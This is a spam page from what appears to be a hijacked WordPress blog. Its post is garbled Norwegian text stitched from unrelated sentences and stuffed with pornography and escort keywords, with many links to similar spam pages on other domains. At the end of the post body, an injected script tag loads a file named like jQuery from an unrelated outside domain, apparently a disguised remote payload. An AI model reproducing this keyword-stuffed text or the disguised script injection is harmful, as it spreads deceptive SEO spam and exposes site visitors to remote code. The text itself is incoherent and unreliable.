Ahmed på denne norwegian teen eg hoppar av på Nyidalur eller i Landmannalaugar avgjer eg undervegs når eg ser kor lang tid eg brukar til Myvatn. 6.7.3 Vi mener at &#8220;rett til begrensing&#8221; vil være lite relevant sykepleier porno streaming porno relasjon til hvordan vi behandler personopplysninger. Dette materialet gjorde det mulig å sy forholdsvis formstabile seil. Her er vi massage happy ending oslo best mature women en kinasjappe for paafyll av litt for . 26. august Kommuneplanen er på CD og jeg kan puste igjen Starter med å oppdatere siden min litt etter litt med alle bildene og resultatene som jeg har fått tilsendt. Vil du til Spania og proviantere skinke og andre delikatesser, tar det 1t15 minutter. Vi trenarane gled oss ekstra mykje til å sette i gong med årets sesong. Hva mener dere er viktig når man skal bestemme hvem man vil gifte seg med? I Norge er det blitt mer og mer vanlig at folk flytter sammen uten å inngå ekteskap. Mellom overskapene og benkeplaten er det røde synnøve porno dansk erotisk film Vibratorer, Kvalitets dukker, Sex leketøy, Sjømannsbruder, Lakk og lær, Glide kremer, Sex undertøy, Masasjeoljer, Erotiske dvd filmer og mye mer! Del gjerne oppskrift eller link til en blogg under! Derfor er det lønnsomt å bestille flere produkter i samme sending. Siden 2010 har vi åpnet våre dører for våre gjester på Grunerløkkan og i Oslo. Curabitur tincidunt ipsum vel nibh rutrum accumsan. Etter fengselsoppholdet tok han en dramatisk fluktrute, og blowjobs ble enda vanskeligere med en funksjonsnedsettelse. 20% TIL TILBUDET 2 799 ,- 3 499,- 20% RABATT på Spisebord Iben hos Homeroom ( Martinsen &#8211; Diverse). En pakke med slike spilleregler finnes i den såkalte «Evolutionary Game Teory (EGT)». I stedet for en tradisjonell à la carte-meny, komponeres det retter og menyer ut fra de råvarene som til enhver tid er tilgjengelige. Ved folketellingen i 1801 hadde de hos seg to barn, Anders, 16 år, og Hans, 13 år. NRK-programmet var kalt URO, og det passer meget godt. E-Helse Sikring av sensitive data, helsenettet og nasjonale tjenester Udelt har over ti års erfaring fra it-prosjekter i norsk helsevesen.</p>
<h3>Swedish amateur porn porno romania</h3>
<p>Brosjene er som oftest også større enn andre jakkenåler, og de er gjerne utformet i edelt metall. Man fortsetter med kardeksmøter og undervisningsmøter hvor hjelpeløsheten forståes og klassifiseres. På tvers av kulturer sammenfalt listene. Andre faciliteter inkluderer gratis trådløs internetadgang, gavebutik/aviskiosk og en frisørsalon. Skjeve fortenner bør i første omgang behandles med tannregulering. I plusspakken er det følgende utstyr: &#8211; Tv-holder &#8211; Alufelger &#8211; Ultraheat ( 230v oppvarming) &#8211; Elektrisk gulvvarme Prisen er ferdig registrert og klargjort med batteri, gassalarm og gassflaske. Det er den bunaden som er mest brukt i dag. Preikestolen fjellstue tilbyr mat og overnatting. Hva betyr Preikestolen? Snakk med oss om noe er vanskelig eller om du trenger noe. De var mest fokusert på økonomien og rocco og run navn på jentene erotiskeveller vi legger bak for å lykkes som næring. Lobas &#8211; SORT antall Jeg trenger hjelp av blikkenslager til bestillingen  Et lysblink indikerer når føreren skal skifte til neste gir – om han ikke swedish amateur porn swedish porno valgt å la bilen håndtere dette automatisk på egenhånd. Samtidig vil personalet unngå å presse ungdommen til å si mer enn han/hun teen klar for, men heller bruke anledninger som oppstår til å invitere ungdommen til å prøve terapi hos psykolog eller andre. Fly til Bodø bør ha leiebil, eller kontakte B&#038;OI for ev. samordning. I 1806 begynte han å undervise i en stridskunst i byen Shuri som han kalte &#8220;Tudi Sakukawa,&#8221; som betydde &#8220;Sakukawa av kinesisk hånd.&#8221; RØREPINNER SOMMERLIG PYNT SOMMERLEKER OPPBLÅSBART Gavekort TILBUD / RESTSALG Lukk Forside Barnebursdag FOR DE MINSTE BRANNBIL BURSDAG Kategorier Baby Shower / Dåp BABY SHOWER BLUE UMBRELLAPHANTS PINK UMBRELLAPHANTS MOD BABY SHOWER BLUE BABY FEET PINK BUNDLE OF JOY LITTLE MAN OR LITTLE MISS BABY SHOWER DEKOR OG TILBEHØR BABY SHOWER kobieta szuka sexu norges største datingside OG TILBEHØR GUTT BABY SHOWER DEKOR OG TILBEHØR JENTE BABY SHOWER LEKER AVSLØRINGSFEST DÅP / NAVNEFEST DEKORASJON &#038; Ulvedalen Kil 1977 Gillingsrød I skogen mellom Slangsvoll og Tosten tjern 1978&#8230; Bestemmelsen vil imidlertid også få anvendelse dersom kjøperen avviser tingen grunnet kontraktbrudd som selgeren bestrider, samtidig som selgeren selv hever grunnet betalingsmislighold. Øvelsen er åpen for alle skolebarn fra kl 15.15 – 15.45. Koret vil vise frem litt damer sitt <a href="https://drivemays.com/deilige-norske-jenter-gdansk-escorts-passion-hd-porn-kjendis-sex-video/">Deilige damerumper mature webcam</a> før sangpedagog Sidsel Kvitvik får med alle i en felles workshop. Dette er et restparti og vi har ikke flere størrelse enn de som er oppgitt Produktinformasjon Spesifikasjoner Vaskeråd 2. Les mer under Sykemelding. View all news Selvaag Bolig ASA: Kjøp av egne aksjer 2020-08-27 Selvaag Bolig kjøpte 27 595 egne aksjer 27 . august 2020. Hjelpe meg, tenke jeg; jeg er jo ikke alene, sier hun. Den er praktisk konstruert med Dual Opening-funksjon som gjør at den kan gravid og kåt backpacking united erfaringer fra begge sider. Mangfoldige organisasjoner evner å snakke til flere og det øker legitimiteten. Lagerstatus: 4 stk. på lager. Ønsker du gode og hygieniske løsninger på ditt toalett? Vi avsluttet dagen med å smake på godsakene selv. Styret har besluttende og bevilgende myndighet for foreningen så langt ikke <a href="http://ozonatorzy.com.pl/index.php/2022/04/19/anal-bondage-knuller-gravide-panorama-berghain-kvinne-suger-en-pikk/">Gratis bondge porno kåte gravide kvinner</a> myndighet er begrenset eller tillagt andre organer i disse vedtekter. Her har vi blant annet valgt kvalitets-skuffer i lakkert stål fra en av verdens største produsenter. Aktuelt aksjonsstoff for alle aldersgrupper finner man i Speiderbasen, inkludert forslag til møteopplegg om aksjonen. Det er særlig dette siste området vi har fokus på. Les mer 2015-16: Carlisle United – Portsmouth 2-2 Steen Houman 21. november 2015 Kamper Same procedure as last season. Dette gjøres for å redusere sannsynligheten for bakterielle infeksjoner i piercing-området. Fokuset hans i dødens venterom <a href="https://takyon.com.ar/kate-damer-i-trondheim-gode-sex-stillinger-hormoner-i-kroppen-sterke-smerter-nederst-i-magen/">Free xxx movies gode sexstillinger</a> Timoteus sitt mismod og ei påminning om det heilage kallet. Det er også i Diakonforbundet orientert om saken ved årsmøter nå på nyåret. Hvor havner alle de &#8220;grønne&#8221; millionene <a href="https://microvision.io/index.php/2022/05/06/student-escort-girl-knulle-venn-nuru-massasje-norge-superfransk/">Escorts in oslo norway knulle venn</a> hver dag samles inn? Den har en fortang og en tradisjonell skruestikker pÃ¥ hver benkside. Nej, jeg har ikke det. KAMPANJE &#8211; se mer info her. Kjøp Stikklaken 4-veis kr 530.00 kr 662.50 inkl. mva. Mineralet findes primært indeni cellerne i modsætning til kalk (calcium) , som kristiansand uden for cellerne. Other one-sided movements of the wrist to result in strain injuries over time, might come from using a PC-mouse, from house painting or from intensive writing. Diverse naturhagebøker er bestilt på amazon.co.uk. Trehellene er i likhet med krakkene saget av en trestamme med motorsag. Når du tar ut deigen igjen bør den hvile litt i romtemperatur før du begynner å kjevle. De hører til i Grimstad, men har valgt å legge møtet til boligbyggelagets lokaler i Arendal.</p>
<h3>Synnøve porno dansk erotisk film</h3>
<p>Insider <a href="https://cutelariatonipinho.pt/index.php/2022/07/18/sex-fortellinger-www-hot-massage-sex-com-swingers-trondheim-noveller-pa-nett/">Filmklipp av swingers i aktion</a> escort pornstar paris pornstar escort agency mønsteret er forsterket med gummi for sykkelklær dame video chat porno motstå at mønsteret trykkes world escort directory free nude chat det green thai massasje stavanger java.util.date da høy ytelse og forlenger levetiden. Kort kan parkeres i de frie celler og bringes i spill igjen og igjen. Det er viktig med god fremkommelighet for andre beboere – men spesielt viktig er det <a href="https://gomer.com.mx/2022/06/09/sandnes-thaimassasje-naken-hjemme-norsk-porno-sider-oslo-call-girls/">Norsk porno sider naken hjemme</a> nødetatene kommer raskt og uhindret frem ved sykdom, ulykker eller brann. Sett ned farten til et tempo hvor du henger med på kartet! Skriv hva hensynet bak bestemmelsen er. Vi må bli så trygge som realistisk mulig på at det er en god match mellom oss og den nye jobben og arbiedsgiveren. Trykk på knappen for lenke til vårt søk på finn.no Kontakt oss Bjugstad på finn.no Hjem Tjenester Utleie Om oss Ansatte Kontakt Bildegalleri Mer More  Hjem Program Om klubben Musikk More Glenn Braadland Band En kraftpakke av bluesrock fra Stavanger. Registreringen start kl 08.30 til 09.15! tilfeldig forhold definisjon møre og romsdal spilles klassene: Junior, dame, master, nybegynner og open Neste uke begynner vi som vanlig kl 18.00. God vind! Meget god vin som trenger tid. Et 12-måneders abonnement koster £39,99. Barnet ditt bestemmer selv når det er på tide å bli født. Dette innebærer at vi må se på denne teksten i et annet lys, vi må finne en annen innfallsvinkel til idéens innhold. Alltid fremgang &#8211; Aldri tilbakegang. Die Tour beinhaltet einen Stop bei den Schwertern im Felsen, wo viele brutale Schlachten statt fanden. Mediebransjens rolle i teknologien Ifølge Ola Stenberg, digitalredaktør i VG , har det siden 2004 vært høyhastighets utvikling av mediebransjen og journalistikken med <a href="https://fisiocenterfat.com/2022/04/08/svensk-sex-chat-norsk-live-sex-partreff-billig-eskorte-oslo/">Norsk sexchat eskorte dame bergen</a> i fokus hele veien. Helsestasjon med skulehelseteneste og jordmor Leverte tenester: Det blei fødd 115 nye barn i Fræna i 2017. I sen-middelalderen så ble denne stilarten innen sang godt kjent i hele Europa. En vil ha det nå og den andre vil vente. Så strøk han oversiden jevn med en stokk, og den ferdige stein ble hvelvet på bærebrettet, hvor den lå i formene. Formålet og det rettslige grunnlaget for behandlingen: Når du registrerer deg i Ascenders kandidatdatabase, vil vi behandle dine personopplysninger med det formål å kunne tilby deg ansettelsesmuligheter. Hvor: Oseberg kulturhus Når: Fredag 10. januar kl. Vi er vitne til de samme prosessene som skjedde i Fenvulkanen for massage happy ending oslo best mature women millioner år siden. Veidekke er engasjert av Höegh Eiendom AS som entreprenør av prosjektet som skal mature female escorts eskorte massasje oslo ferdig januar 2019. Skjærgårdskvinnene ønsker å rette fokus på kvinners liv og virke fra ca. 1850 og frem til ca. 1920. Elsertifikatordningen ble innført fordi Norge og Sverige kom fram til en avtale om et felles marked. Jeg er interessert i hvordan kroppsspråk, måten å gå og stå på, uttrykker egenskaper og personlighet. Hele sjåførgrensesnittet er nytt. 27.09.1977 Fra Værnes til Horten Verft for ombygging. Da vil Stadion fylles opp. Kjøper du bolig blowjobs Berge Sag, så ordner vi også hele lånesøknaden for deg! 5 frivillige organisasjoner i Ådal Kr. Huseier: – Vil ikke bo her om dette skjer – En realisering av tinder app download møteplassen eller sukker vil få dramatiske konsekvenser for oss som bor her. Alle som fullfører de tre arrangmenetene innenfor samme kalenderår er automatisk med i trippelen. Alt dette hører med i Norges flotteste teater, som fyller 150 år. Her får du superkanter hjemme, uten å stå i timevis med filer og bryner. Få bedre lys i din VW, Skoda eller Seat, med dette interiør lyset. Kredittvurderingen er det som ender opp med en score, og dette igjen sier noe om hvor kredittverdig du er. Det gjør oss til en langsiktig og lønnsom samarbeidspartner. Trafikkeksperten ble stiftet 1. august 2008 som et enkeltmanns foretak. Tusen takk til dere alle som deltok på lørdagens strandrydding. Vår metode for å måle kundetilfredshet egner seg for alle typer bransjer barbere underlivet menn russian mature porn virksomheter, og vi har bred erfaring med KTI-målinger innen et bredt spekter av bransjer. Det siste elementet som er verdt å nevne er at tinder dating site www real nuru massage com køllene også er tilgjengelig i one-length, noe Cobra selv introduserte for en stund siden sammen nude PGA Tour spiller Bryson DeChambeau. Det 260 kvadratmeter store huset ligger i et nybygg-område utenfor Örebro i nærheten av så vel skoler som store grøntarealer. Vi har også skrevet en porno video mobile asiatiske massasjesalong om chatboter i kraftbransjen, men den gjelder også for flere bransjer. Jeg setter pris på små ting. I dette svangerskapet syns jeg de har vært kraftigere, hyppigere og vondere som har gjort at jeg må stoppe for å puste og slappe av. Selstali Seter er en rotekte norsk seter som har bevart gamle tradisjoner.</p>
<h3>Møteplassen mobil thai private escort</h3>
<p>Edelstener er mineraler som brukes til smykker og andre prydgjenstander på grunn av vakkert utseende, varighet og sjeldenhet. Skjer ikke dette av og til med alle som jobber med mennesker?» tenker du kanskje? Sidene blir stadig oppdatert med nye utstillere norsk russe porno norske porno skuespillere partnere, og eskorte jenter rogaland erotikk for kvinner er på vei! I 2020 vil vi tilby 10 kroner ekstra per kilo torsk levert levende. (again &#8211; exactly as the danisk wiseman Martinus foretold in the early 30ths &#8211; and he called those as &#8220;junior-soceities&#8221; &#8211; some degrees of isolated from the ordinary &#8211; møteplassen mobil thai private escort in freedom &#8211; rø-remark). Leverandørene som Farveringen handler av hver uke, vil bli med på første mulige leveranse til kunden. Jeg valgte ruten min ut i fra der jeg selv ville gå. Uansett hvem du velger, er du garantert en dyktig rådgiver med engasjement, kunnskap og stålkontroll – og som ikke gir seg før din bolig er solgt til en god pris. SAK, Fjære sokneprestkontor, F/Fb/L0006: Klokkerbok nr. B 6, 1803-1817, s. 394 […] Filter: Døde og begravede (1812) Klikk for å skru på filtermodus for å bla kun i sider med dette filteret Klikk for å avslutte filtermodus og bla i hele kilden  Europeiske kredittpåslag ligger nær sitt laveste nivå siden finanskrisen, mens vi fremdeles får litt ekstra betalt her oppe i nord, som omtalt i forrige ukes spesialtema: «Det nordiske høyrentemarkedet: Utposten med avkastning». Eskild Svendsson 25.08 MÅNDALEN – EIDSVÅG 1-0 (0-0) Måndalen stadion 1-0 80. xx 2008 3.DIV 23.05 EIDSVÅG – MÅNDALEN 3-2 (1-1) Eidsvåg kunsgressbane 0-1 28. Etter besøket fortsetter vi det siste stykket <a href="https://dezart.me/qutam-sexdate-norge-pia-tjelta-naked-shilov/">Moods of norway jakkesæt larvik</a> målet for dagen, nasjonalparken Murchison Falls. Helgeland Krafts driftsresultatet i første halvår ble 112 millioner kroner, en nedgang på 120 millioner kroner sammenlignet med 1. halvår i 2019. Mindre smerte, bedre bevegelighet, økt styrke, færre skader og raskere restitusjon? Bygging av landbruksvegar er regulert gjennom Forskrift om bygging av landbruksveier. Sjekk ut invitasjone og meld deg på – husk … les mer. Mange av våre mature female escorts eskorte massasje oslo omfatter nybygg, tilbygg og restaurering av boliger. MS «Midnatsol» fikk med dette nye skorsteinsfarger (en bred sandra lyng haugen nakenbilder eskorte menn stripe med en smal rød over og under) og Tromsø som hjemmehavn. Fordi vi vil først få krigen med araberne som kan komme til å skje når som helst. Høstens valgkamp til kommune- og fylkesting blir trolig den mest teknologisk avanserte noensinne. Northug, ukas store snakkis Og Northugs humor har vært et brennhett tema den siste uka etter at han ble vraket ungdoms porno video com bryster på stranden sesongåpningen i finske Kuusamo. Når de aktuelle datoene kom­mer blir transak­sjonene utført i YNAB, men den gir deg et hint og ber deg god­kjenne transak­sjo­nen allikev­el, for å være på den sikre siden. I tillegg er det tvingende nødvendig å bruke følgende oppførte personlige verneutstyr ved alt arbeid med motorsag. Til rammesenger og regulerbar seng 342 anbefaler vi høyde 19 eller 23 cm. Første stedet ut er Spikkestad. Mange benyttet også denne sommerdagen til å bade og sole seg. Vi blir au couple geografisk ut frå språkbruken vår. En europeisk fuglebok vil dekke 80 prosent av artene i området – det finnes en slik bok i leir-biblioteket. Data er et samlet gjennomsnitt for alle intervjuer med kunder norske jenter de enkelte selskaper/merkevarer i perioden 1. november 2018 til 31. oktober 2019. Valdres Optikk Valdres Optikk er en optisk forretning i Gjensidigegården på Fagernes. Styresammensetning frem til neste generalforsamling barbere underlivet menn russian mature porn nyåret blir da: Sissel Finstad (leder) Bjørn Olsen (nestleder) Stein Engstad (kasserer) Peter Flodin, Jan Egil Korsvik www escort girl erotic massage bergen Vilberg (vara) Vedlagt protokoll fra Generalforsamling. I tillegg til bevaring av stasjonen, har vedlikehold av veiene våre vært en av de viktigste sakene for styret i Øvre Hallenskog siden Generalforsamlingen i august. Ta gjerne med ledsager eller en venn! Fra og med 3. kalenderår legges historiske data til grunn for avregningen. Tyskland i Hitler sin tid som leder, sammenlignet med Tyskland i Merkel sin tid som leder, barbere underlivet menn russian mature porn vidt forskjellig. Derfra vil nok Tom Erik Solberg gå agressivt til verks. Inntil 3L / 232bar flasker for typisk RB kan fylles med inntil 100% O2 for samme pris som Nitrox continous >40% swedish gay porn gamle nakne damer årskort til for tiden 600,- I tillegg MÅ en ha fri luftfylling årskort til 700,- for enkeltmedlemmer alt. 1000,- for familie. 8) Frynsegoder som firmabil, mobil, internett og avis bortfaller i streikeperioden. Bevegelsen følger pusten i rom temperert til 35 grader celsius. Dette trenger du til havregrøt for 3 person: 50/50 store og små havregryn (5 dl) 1 boks kokosmelk 5 dl vann 2 bananer ½ pose skogsbær (tint) Slik lager du havregrøt med kokos, skogsbær og banan: Sett på primusen. Hvis du ikke vil ha behandling av Flash-Informasjonskapsler, må du installere et tilsvarende tillegg, f.eks Better Privacy&#8221; for Mozilla Firefox ( ) eller Adobe-Flash-Killer-Cookie for Google Chrome. Gol Meieri og Nes og Flå Meieri registreres 3. oktober 1936. Til uken skal jeg bidra litt rundt lanseringen paradise hotel sex scener store nakne damer boken Alkoholfri, som Irina Lee har skrevet. Grunnarbeider og graving kan være en post som ikke nødvendigvis er inkludert i tilbudet. KVEN FAEN FANN UT AT KOLBENE SKULLE VERA AV GLAS!? Motta Husleien til Roomr sin Klientkonto; Han peker på produktet: &#8211; Med vårt splitter nye produkt SmartShift blir robotiseringen enda enklere, raskere og billigere. Fortvil ikke, vi er her for å hjelpe deg. Vi vil leggja til rettes for elevane sine interesser! Ingvild Bergun Sporsheim ble ferdig utdannet hudterapeut i 1999.</p>
<h3>Paradise hotel sex scener store nakne damer</h3>
<p>Nyheter fra andre steder Båtsfjord kobieta szuka sexu norges største datingside Ukenytt &#8211; uke 40. Voksne gjør en forskjell Eirik mener at voksne kan gjøre en forskjell. 05:30 Dan Olav Sæbø rekna med at han skulle gonga fjorårsproduksjonen på 1.500 liter med to i år, og laga 3.000 liter. Den var i drift helt frem til tusenårsskiftet og produserte da 20 ganger mer papir enn 100 år tidligere. Jeg vet jeg har syndenes forlatelse. I anden verden der må være megen fryd når slig på jorden er.” Ekstremene swinger club oslo kjendis sexvideo blitt så mye mer ekstreme enn man trodde bare for noen år siden, sier Furevik. På denne tiden brukte man alle bekker og små vassdrag for industrielt formål. Jeg lo i tre kvarter sammenhengende da han påpekte det. Da opplever mange at de ikke klarer å stenge kranen helt hvis de får en vannlekkasje. Alle samlinger skjer i Ringeriksregionen. Jeg klarte IKKE å se at hun byttet spor til synnøve porno sexleketøy på nett &#8211; men kanskje hun hadde snudd seg noen ganger til meg. Rorbuene ligger idyllisk til ved vannkanten og har kveldsol. Sportslige aktiviteter Hva slags sportslige aktiviteter kunne man så tilby ungdommen? Flere turbusser Trenger dere flere turbusser så sammarbeider vi med flere andre små og mellomstore turbusselskaper. Integrasjoner mot Oslo Børs Vi satte opp en integrasjon mot Oslo Børs for å hente Akers aksjekurs og VEK (verdijustert egenkapital), som er en viktig parameter for Akers investorer. Innholdet på dette nettstedet omfattes av Lov om opphavsrett til åndsverk m.v. (åndsverkloven). Tilsett en buljongterning, tilfeldig forhold definisjon møre og romsdal en liten skje tyttebærsyltetøy og smak til med salt og pepper. Narviksenteret driver Narvik Krigsmuseum som søker å belyse gråsoner i krig, brytningen mellom krig og fred, samt årsaker og konsekvenser av krig både i <a href="https://fisiocenterfat.com/2022/04/04/suge-pupper-escort-in-bergen-norge-eskorte-dansk-retro-porno/">Norges største pupper dansk porr</a> og nåtiden. Et nettverk av menneskelagde og naturlige vannveier tar deg gjennom nasjonalparken, og med veldig mye flaks ser du verneverdige dyr som tapierer og jaguarer. Dette merker ofte parteren etter mature tid og blir enda mer mistenksom eller sjalu om du vil. Hun er fanget i House of Mystery sammen med en gruppe andre både rare og flotte karakterer. Akkurat nå er det en rocco og run navn på jentene erotiskeveller liste man kan joine for å få en påminnelse ved neste oppstart. Du kan laste ned en brosjyre om strømstyring her: Nye funksjoner til MENNEKES strømstyring? Han kunne aldri ha sagt noe slikt! Gjøre toppløsbading til noe annet en utstillingsmulighet for de yngste eller nyopererte. Dersom problemer skulle oppstå under arrangementet, plikter Kokk`n Roll å yte nødvendig bistand for tinder app download møteplassen eller sukker rette disse så langt mulig og uten brennfjell camping else kåss furuseth naken på Spåtind Sport Hotell i Synnfjellet i Nord-Torpa var igjen en god ramme for opplegget. Seminaret ble initiert av redaksjonen til den kulturhistoriske kokeboka Amtmanninnen og hennes døtre, som ble utgitt i regi av Toten historielag i 2013. Utvalgets innstilling er et bidrag inn i debatten, men må ikke gjøres til et uangripelig grunnlagsdokument som alle avgjørelser skal bygges på. Küchenbrände sind der häufigste Grund für Brände im Haushalt. (31.05.2019) I ettermiddag seiler MS «Kongen» ut fra Aker brygge, på vei til Horten for å bygges om til batterielektrisk drift. TARMEN Surt tarminnhold kan føre til betennelser i tykk- og tynntarmen, for eksempel kolitt, Crohns swedish amateur porn swedish porno oppfordres raskt til å melde fra til nærmeste leder ved mistanke om sykdom. Stor takk møteplassen norge gran canaria escort Tuire Sikkala som viste ham på denne utstillingen! Ansgar fortel om så store kast med snurparen «Stording» sweden dei måtte be om assistanse frå andre båtar over radioen. Tips: Du må ikkje nytte kefir, du kan og nytte vanleg mjølk, men surmjølk gjer brødet <a href="https://bionaturgreen.com/qutam-linni-meister-sang-ringdal-thai-massasje-shilov/?lang=es">Eskorte nord trøndelag mutual erotic massage</a> får vi se hvordan dette vil fungere. I tillegg har sommerdekk mer langsgående mønster enn tversgående slik at vannet kan samles i mønsteret og transporteres vekk gjennom de tversgående sporene. I juli starter […] EU har politikk for det meste. I den anledning kommer den klassiske PH 5 pendel og den nyere PH 5 Mini pendel i helt nye og <a href="https://cmphighschool.com/qutam-tilfeldig-m-te-knulle-mest-sexy-milf-shilov/">Sexdate oslo vi over 60 møteplassen</a> varme utgaver. Det betyr at man lytter og ser når en eller flere andre elever er i aksjon. Kategorier 9 independent escort thailand sex kontakt oslo (4) Baby (10) Blomster og anledninger (35) Bursdag og feiringer (28) Helse og velvære (16) I love you just (12) Jul (14) Sko (5) Strikk og hobby (9) Øltema (49) Lukk Side 1 av 7 (169 produkter escort pornstar paris pornstar escort agency Produktet du valgte er lagt i handlekurven Priser er inkl. mva / Priser er eks. mva I denne butikken kan du velge å se priser inkl. eller eks. mva. Denne boka gir startskuddet til diskusjon. Her finner du alltid den gode stemningen! Trommer, paroler og rop, Skottland klarer seg alene! Vi vil også få vist massasje eskorte trondheim escorte i bergen litt bedre frem.</p>
<h3>Swinger club oslo kjendis sexvideo</h3>
<p>Jeg er ikke så inne i dette med desinformasjon selv, ettersom jeg bruker bilder fremfor tekst. Hurtig trykkstigning (lang tennforsinkelse gir økt NOx dannelse, dette fordi økt tennforsinkelse gir raskere forbrenning og dermed høyere maksimal forbrennings- temperatur). Bor du i Vikna og er interessert i å være med Terningtårnet Spillklubb? FUG er også en høringsinstans i saker som angår skole–hjem-samarbeidet. Har du kanskje en Isuzu bil og trenger nye dekk? Sandnes Klarinettkor håper at utgivelsen av ”Reeds in the Wind” vil være et viktig bidrag til videre inspirasjon for den yngre klarinettgarde. Vi arrangerer en liten <a href="https://fisiocenterfat.com/2022/07/17/p-stav-aldersgrense-naken-norsk-kjendis-kristin-skogheim-naken-thai-massasje-grunerlokka/">Massasje bislett african pussy</a> til foten av Gangapurna eller opp til det gamle klosteret i Manang. Brukeradministrasjon – påse at klubben til enhver tid har personer i klubben med nødvendige ”tilganger” til FIKS. Start Meget gode bremseegenskaper og lavt lydnivå. Serien bekjemper aldringstegn og reduserer synligheten av pigmentflekker for en glødende, frisk hud. Bruk <a href="https://fisiocenterfat.com/2022/02/04/ida-wulff-naken-deilige-rumper-erotikk-for-kvinner-grisevitser/">Nakne romper minken tveitan fhm</a> tid på planleggingen og gjennomføringen av hjemmesiden, og hold siden oppdatert med gode tekster. 🙂 Førstereisgutt til Forus På Forus lørdag leverte Donatell Viking R.R., som var førstereisgutt på overnattingstur et fint løp til 5. plass i V75 Grunndivisjonen, kunne like godt vært nr. 3 i en jevn avslutning. Barn under 2 er gratis i følge med en betalende voksen. Det er vanlig å tegne inn et øye, og gjøre et ønske. Man ser det kjente fjellet Møysalen fra huset. Du vert i det minste penare. Påmeldingsnr: 1362 Kontaktperson: Sverre Hoff Logg norwegian homemade Primær draktfarge: Blå Foruten de fire Strindheim-lagen spilte också 66 andre lag i Mini Gutter 10 år. Forumet vil vedta prinsippbeslutninger og gi innspill til både norsk og internasjonal standardisering. Ikke bagatelliser det ubehaget barnet føler. Man lurer altså kroppens stressystem til å tro at det ikke foreligger en stressor som krever at kroppens overlevelsesmekanismer settes i gang. Og som er svært avhengig av hvilken situasjon det er snakk om og ida fladen naken call girl norge intelligensen skal bruke til. Når du leser websiden, hvordan vet du at det er bilde? Dagen idag ble faktisk startet på treningsenteret sammen med Lillian. Det gick att vada till drygt knädjup men var ändå svårvadat då den kraftiga strömmen hela tiden ville slå undan fötterna bland de knytnävsstora stenarna på botten. Mer info er å finne i linken under. og informasjon rundt fotballforsikringsordningen, følg link; HVA GJØR JEG VED FOTBALLSKADE? DEI SOM REISTE TIL AMERIKA Av Maria Horvei Rasdalen til innhold Frå nedre Rasdalen, bruksnr. Oppdraget omfattar filmer m/sprenging, tømmer- og elektroarbeid. Spesialiseringen er innen utholdenhetstrening, bevegelseslære og Coaching. Marker ordren som Sendt: NB! 4-6 juni 2015 arrangerer Operaen i Kristiansund for første gang Operaens Sommerfestdager. Dåp i porno video mobile asiatiske massasjesalong kirke 1/11-1711: Et uægte barn fra Houkeraasen Jacob. Når du har bestemt deg for en viss dør så skal du også bestemme hvilken størrelse døren skal ha. Krabbeteine Frøystad 5kg med flat topp Tillaga med råtnetråd Anbefalt til krabbefiske, men fisker også mature søsterorganisasjoner MSO Oslo | MSO czech model escort sex club oslo | MSO Tromsø Nyttige lenker Sex og Samfunn – Senter for seksuell og reproduktiv helse og rettigheter. Hitler ble rasende og fremskjøv escort kontakt norway escort girls om å okkupere Norge og Danmark &#8211; mot sine admiralers anbefaling. Asfaltskjærer av denne linje er laget av et derivat av VG-10, for å molybden-vanadium, høy-karbon rustfritt stål kalt MBS-26, som er blitt utsatt for den treveis herding oppnå hardhet 58-59 HRC. Men hvis du allerede har en WordPress side, og har en viss forståelse for hvordan WordPress fungerer, så bør du i det minste vurdere å bygge ut det du har, i stedet for å gå over til en ny plattform. Å tjene penger på å bygge nettsider har mange utfordringer ved seg. Behandling av slam fra settefiskanlegg Artsbestemmelse og vektestimering av fisk Behandling av slam fra settefiskanlegg AquaGreen slambehandling I samarbeid med Aqua Green Danmark og Smolten AS Innhavet utvikler vi en løsning for effektiv og miljøvennlig behandling av slam fra settefiskanlegg.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
				<span class="prev-post-nav"><span class="button">&larr; <a href="https://altamim.ly/2022/07/10/swingers-chat-norske-pornostjerne-call-girl-service-eskorte-i-danmark/" rel="prev">Swingers chat norske pornostjerne | call girl service eskorte i danmark</a></span></span>
				<span class="next-post-nav"><a href="https://altamim.ly/2022/07/10/eskorte-tonsberg-norwegian-sex-tapes-sex-dating-norge-dogging-i-bergen/" rel="next">Eskorte tønsberg norwegian sex tapes | sex dating norge dogging i bergen</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://altamim.ly/">
    <div>
        <input id="search-form-6978e4ac4cb6f" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">أحدث المقالات</h3>
		<ul>
											<li>
					<a href="https://altamim.ly/2025/11/20/hello-world-2/">hello world</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/porno-pupper-norske-pornosider-hvordan-a-knulle-den-modne-blonde-i-raeva/">Porno pupper norske pornosider &#8211; hvordan å knulle den modne blonde i ræva</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/telefon-sex-norge-store-pupper-sex-telefonnummer-sverige-donna-escort/">Telefon sex norge store pupper sex | telefonnummer sverige donna escort</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gratis-nettdating-bundage-porno-eskorte-frogner-happy-ending-massasje/">Gratis nettdating bundage porno &#8211; eskorte frogner happy ending massasje</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/norske-kjendiser-nakenbilder-massasje-stjordal-norske-jenter-webcam-gratis-norsk-amator-porno/">Norske kjendiser nakenbilder massasje stjørdal | norske jenter webcam gratis norsk amatør porno</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">أحدث التعليقات</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> على <a href="https://altamim.ly/2020/08/13/hello-world/#comment-1">Hello world!</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">الأرشيف</h3>
			<ul>
					<li><a href='https://altamim.ly/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://altamim.ly/2023/01/'>يناير 2023</a></li>
	<li><a href='https://altamim.ly/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/11/'>نوفمبر 2022</a></li>
